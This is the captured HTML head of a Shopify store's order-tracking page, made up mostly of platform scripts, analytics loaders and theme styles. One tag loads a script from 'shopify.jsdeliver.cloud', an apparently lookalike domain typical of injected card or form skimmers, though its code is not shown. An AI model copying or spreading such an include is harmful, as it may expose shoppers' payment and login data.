

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rslides.com/pages/track-order
body_size: 41437
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rslides.com/pages/track-order">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="E9Dozh9xDdUhDU8bkBHpkRlwoZKdVIgsk0ryWIkUICw61JjEDvuTfgQ2EHTL5fcTXNx7CiGGEv31CJ9VZH4VqDdTjr6Vb/QSXYnYGJ1f7p2CohNX8WLOj8x9Fh5HoObifOUoX6Rb6xPeMgVI6TrYwXsIcpLtgC3lfwPzUo6lA+S6fD+VRkDv7UFn59P4cEZhwSKKpoPXKy02XKMV+d+uB/F6ROF7Ni6fPJ8frQ8w8I6SmmoHDaScIZf3vQXQJWKY/IVTbcsXLNTUDP38jby/+GAQssMV/GyEBmSp9dlJyoWQcIYwjDT+ar+oCVIm4EM4rTRrd6BtiRq+uvEV5AEP8EJuejnJCaF8ZqoyoBvdzXHifC8SK2U/JOzRcdcFaukCKB7Q+xTsUf+gTbxWBBkcbA=="></script>
    <script src="//rslides.com/cdn/shop/t/38/assets/secondary.js?v=176066990885051318471751028594" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Track Your RSLIDES™ Order | Real-Time Shipping &amp; Delivery Updates
</title>

    
      <meta name="description" content="Easily track your RSLIDES™ order status in real-time. Stay updated with shipping progress and delivery details—fast, simple, and reliable">
    

    

<meta property="og:site_name" content="RSLIDES">
<meta property="og:url" content="https://rslides.com/pages/track-order">
<meta property="og:title" content="Track Your RSLIDES™ Order | Real-Time Shipping &amp; Delivery Updates">
<meta property="og:type" content="website">
<meta property="og:description" content="Easily track your RSLIDES™ order status in real-time. Stay updated with shipping progress and delivery details—fast, simple, and reliable"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Track Your RSLIDES™ Order | Real-Time Shipping &amp; Delivery Updates">
<meta name="twitter:description" content="Easily track your RSLIDES™ order status in real-time. Stay updated with shipping progress and delivery details—fast, simple, and reliable">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57763594420/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1f9af87e2ba35bbc3e5d2164eee8765e">
<meta id="in-context-paypal-metadata" data-shop-id="57763594420" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://rslides.com/pages/track-order">
<link rel="alternate" hreflang="en" href="https://rslides.com/pages/track-order">
<link rel="alternate" hreflang="en-AU" href="https://au.rslides.com/pages/track-order">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57763594420" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57763594420,"countryCode":"FR","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57763594420","merchantName":"RSLIDES","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"RSLIDES","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1f9af87e2ba35bbc3e5d2164eee8765e","betas":["rich-media-storefront-analytics"],"domain":"rslides.com","predictiveSearch":true,"shopId":57763594420,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "rslides2021.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"RSLIDES_","id":180014022932,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rslides.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//rslides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//rslides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//rslides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//rslides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//rslides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//rslides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/6e718be38ba9de17fce34dad29f041874e3f3b85a1a64c4edebbbe5d6bdc12ef\/api.goaffpro.com\/loader.js?shop=rslides2021.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Vyx2D4\u0026shop=rslides2021.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=rslides2021.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57763594420,"offset":3600,"reqid":"4686df19-d27d-4d65-9641-32eede38a8e3-1769345761","pageurl":"rslides.com\/pages\/track-order","s":"pages-82595840180","u":"b7ed8c451a2e","p":"page","rtyp":"page","rid":82595840180};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rslides.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rslides.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rslides.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://rslides.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rslides.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//rslides.com/cdn/shop/t/38/compiled_assets/scripts.js?v=5269"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rslides.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rslides.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rslides.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rslides.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rslides.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rslides.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rslides.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rslides.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rslides.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rslides.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 43, 195, 107;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 255, 117, 40;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #2bc36b;
        --gradient-base-accent-1: #ff7528;
        --gradient-base-accent-2: linear-gradient(39deg, rgba(85, 115, 183, 1) 54%, rgba(105, 14, 14, 1) 98%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 11px;
        --popup-border-opacity: 0.35;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.45;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 12px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

